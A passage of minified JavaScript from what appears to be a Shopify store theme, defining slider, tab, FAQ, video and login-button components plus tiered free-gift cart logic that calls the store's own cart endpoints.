this2=this;fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){$(".custom_navigation_btn").after(`<svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg">${response.description}</span>`);return}var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").html(),pid2=$(".discount-wrapper-shop .step-2-product").html(),pid3=$(".discount-wrapper-shop .step-3-product").html(),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=addvarid;const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){$(".custom_navigation_btn .cta-button").text("SHOP THE SET"),$(".get-the-look-products .cta-button").css("pointer-events","intial"),$(".get-the-look-products .cta-button").css("opacity","1"),this2.cart.renderContents(response2)}})}}),$(".size-select").change(function(){$(this).parents(".product-item").find(".select-error-size").hide()})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("get-the-look",gethelook);class customcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:20},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-slider",customcollectionslider);class customproductcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:18,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:18},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-product-collection-slider",customproductcollectionslider);class HonestReview extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperhonesttablet=new Swiper(".tablet-view .honest-slider",{spaceBetween:5,pagination:{el:".honest-pagination.mobile",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},navigation:{nextEl:".arrow-grid .right-arrow",prevEl:".arrow-grid .left-arrow"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48,pagination:{el:".honest-pagination.mobile"}},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}}),swiperhonest=new Swiper(".desktop-view .honest-slider",{pagination:{el:".honest-pagination.desktop",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("honest-review",HonestReview);class Custommainsearch extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-main-search",Custommainsearch);class collection_custom_slider extends HTMLElement{constructor(){super();var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-custom-slider",collection_custom_slider);class collection_grid_slider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var view_count=$(".my-swiper-slider").attr("data_grid"),swiper2=new Swiper(".my-swiper-slider",{slidesPerView:1.2,spaceBetween:10,navigation:{nextEl:".arrow-tabs .right-arrow",prevEl:".arrow-tabs .left-arrow"},breakpoints:{768:{slidesPerView:2.3,spaceBetween:20},990:{slidesPerView:2.3,spaceBetween:20},1024:{slidesPerView:view_count,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-grid-slider",collection_grid_slider);class custom_collection_product extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(this).data("showvariant")==!0?($(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}),$(".product-card-wrapper").mouseleave(function(){var varimage=$(this).find(".custom_product_variant_container").data("variantimg");$(".variants-pills").removeClass("selected"),$(this).find(".custom_card_media img").eq(0).attr("srcset",varimage)})):$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find(".card__media").attr("onclick",'location.href="'+sel_url+'"'),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-product",custom_collection_product);class custom_tab_view extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);const $tabHeaders=$(this).find(".tabheadingview"),$tabContents=$(this).find(".contenttabview");$tabHeaders.each(function(index){$(this).on("click",function(){$tabHeaders.removeClass("active"),$tabContents.removeClass("active"),$(this).addClass("active"),$tabContents.eq(index).addClass("active")})})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-tab-view",custom_tab_view);class BannerSliderGuide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperguide=new Swiper(".banner-slider-guide",{pagination:{el:".swiper-pagination-guide",clickable:!0},navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},loop:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slide-guide",BannerSliderGuide),$(".showmorepill").click(function(){$(this).hide(),$(this).parent().find(".custom_variants_pills").show()});class MainBlogTemplate extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var swiper2;loadSwiper(),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")});function loadData(url,index){$("main-blog-template .main-blog").css("text-align","center"),$("main-blog-template .main-blog").html('<img style="text-align:center;width:60px;height:60px;margin:10rem auto 5rem;" src="https://cdn.shopify.com/s/files/1/0626/2105/7254/files/loading-gif.gif"/>'),fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;var htmlmake=new DOMParser().parseFromString(html,"text/html").getElementsByClassName("main-blog-template")[0].innerHTML;$("main-blog-template").html(htmlmake),$("main-blog-template").css("text-align","initial"),$(".blog-tags-list a").removeClass("active"),$(".blog-tags-list a").eq(index).addClass("active"),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")}),loadSwiper(),swiper2.slideTo(index)})}function loadSwiper(){swiper2=new Swiper(".tabs-slider",{slidesPerView:"auto",spaceBetween:0,css:!0,freescroll:!0,pagination:{el:".tabs-pagination",type:"progressbar"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-blog-template",MainBlogTemplate);class Customarticleslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:20},768:{slidesPerView:"auto",spaceBetween:20}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-article-slider",Customarticleslider);class mediaslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:60,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:60,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:60},768:{slidesPerView:"auto",spaceBetween:60}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-slider",mediaslider);class custombannerslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-slider",{loop:!0,slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slider",custombannerslider);class FAQPageSection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".faqleftbtn").click(function(){var index=$(this).attr("data-index");$('.faq-item-container[data-index="'+index+'"]').get(0).scrollIntoView({behavior:"smooth"})}),$(".faq-title").unbind().click(function(){$(".faq-content").hide(100),$(this).siblings(".faq-content").hasClass("faqactive")?$(this).siblings(".faq-content").removeClass("faqactive"):($(this).siblings(".faq-content").addClass("faqactive"),$(this).siblings(".faq-content").show(100))});var init=!1;function swiperCard(){window.innerWidth<=768?init||(init=!0,swiper=new Swiper(".faq-slider",{direction:"horizontal",slidesPerView:"auto",spaceBetween:40})):init&&(swiper.destroy(),init=!1)}swiperCard(),window.addEventListener("resize",swiperCard)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-page-section",FAQPageSection);class announcementbar2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var time=Number($(this).find(".announcement--bar-container").data("timedelay"))*100,swiper2=new Swiper(".announcement-slider",{spaceBetween:30,centeredSlides:!0,loop:!0,autoplay:{delay:time,disableOnInteraction:!1}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("announcement-bar",announcementbar2);class carousel1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel",{slidesPerView:"auto",spaceBetween:30,freeMode:!1,breakpoints:{560:{spaceBetween:48,slidesPerView:"auto"},1024:{spaceBetween:40,slidesPerView:"auto"},1280:{spaceBetween:84,slidesPerView:"auto"},1440:{spaceBetween:96,slidesPerView:"auto"}},navigation:{nextEl:".carousel .right-arrow",prevEl:".carousel .left-arrow"},pagination:{el:".swiper-pagination"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("carousel-review",carousel1);class coloricongrid extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".icon-grid",{slidesPerView:"auto",spaceBetween:50,freeMode:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-icon-grid",coloricongrid);class colorguideblogs extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-blogs",{slidesPerView:1.267,loop:!0,spaceBetween:20,autoplay:2e3,breakpoints:{768:{slidesPerView:1.8,spaceBetween:20},990:{slidesPerView:1.8,spaceBetween:20},1099:{slidesPerView:2.5,spaceBetween:20}}});$(".slider-blogs").hover(function(){this.swiper.autoplay.start()},function(){this.swiper.autoplay.stop()});var swiper2=new Swiper(".article-slider-new",{slidesPerView:1.267,spaceBetween:20,navigation:{nextEl:".swiper-button-next-color",prevEl:".swiper-button-prev-color"},pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-guide-blogs",colorguideblogs);class imageslidercolorlanding extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".grid-slider",{slidesPerView:1.48,spaceBetween:15,breakpoints:{640:{slidesPerView:1.48,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-slider-color-landing",imageslidercolorlanding);class bannerthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-grid",{slidesPerView:1,spaceBetween:10,navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},pagination:{el:".swiper-pagination-guide",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-thread",bannerthread);class imagewithcaption extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".image-with-caption-slider",{slidesPerView:1.1,spaceBetween:5,breakpoints:{640:{slidesPerView:1.1,spaceBetween:10},991:{slidesPerView:3,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-with-caption",imagewithcaption);class tabcontainercare extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".tablinks").click(function(){$(".tablinks").removeClass("underline-bottom"),$(this).addClass("underline-bottom");var name=$(this).data("name");$(".block_content").hide(),$('.block_content[data-name="'+name+'"]').show()}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("tab-container-care",tabcontainercare);class latestblogguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:1.2,spaceBetween:20,pagination:{el:".swiper-pagination-article",clickable:!0},navigation:{nextEl:".right-arrow-article",prevEl:".left-arrow-article"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("latest-blog-guide",latestblogguide);class loginpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".login_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("login-page",loginpage);class registerpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".register_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("register-page",registerpage);class materialsliderthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".material--slider-thread",{slidesPerView:1.6,spaceBetween:20,breakpoints:{768:{slidesPerView:2.5,spaceBetween:20},990:{slidesPerView:4,spaceBetween:20},1024:{slidesPerView:5,spaceBetween:33}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("material-slider-thread",materialsliderthread);class mediawithcontentfabric extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){window.screen.width<990?($(".play-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-with-content-fabric",mediawithcontentfabric);class bathimagewithcontent2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-2-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-2-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-2-button").show()}).mouseleave(function(){$(this).find(".bath-pause-2-button").length&&$(this).find(".bath-pause-2-button").hide()}),$(".bath-pause-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-2-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-2-button").hide(),$(this).parent().find(".bath-play-2-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-2",bathimagewithcontent2);class bathimagewithcontent3 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-3-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-3-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-3-button").show()}).mouseleave(function(){$(this).find(".bath-pause-3-button").length&&$(this).find(".bath-pause-3-button").hide()}),$(".bath-pause-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-3-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-3-button").hide(),$(this).parent().find(".bath-play-3-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-3",bathimagewithcontent3);class bathimagewithcontent1 extends HTMLElement{constructor(){super()}connectedCallback(){const 